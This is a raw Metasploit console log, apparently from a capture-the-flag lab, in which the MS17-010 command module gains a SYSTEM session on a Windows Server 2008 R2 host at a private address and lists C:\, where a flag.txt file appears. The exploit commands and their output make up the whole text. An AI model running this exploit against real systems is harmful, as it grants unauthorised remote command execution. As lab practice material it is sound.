 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND 'dir C:\'
COMMAND => dir C:\
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.20.30:445     - Target OS: Windows Server 2008 R2 Standard 7600
[*] 192.168.20.30:445     - Built a write-what-where primitive...
[+] 192.168.20.30:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.20.30:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.20.30:445     - Getting the command output...
[*] 192.168.20.30:445     - Executing cleanup...
[+] 192.168.20.30:445     - Cleanup was successful
[+] 192.168.20.30:445     - Command completed successfully!
[*] 192.168.20.30:445     - Output for "dir C:\":
C
DC79-AE0B
C:\ ¼
2024/12/30  12:15                25 flag.txt
2009/07/14  11:20    <DIR>          PerfLogs
2024/12/22  11:29    <DIR>          Program Files
2024/12/22  11:29    <DIR>          Program Files (x86)
2024/12/22  11:27    <DIR>          Users
2024/12/22  11:31    <DIR>          Windows
1              25
5      6,877,310,976
[*] 192.168.20.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Save
Help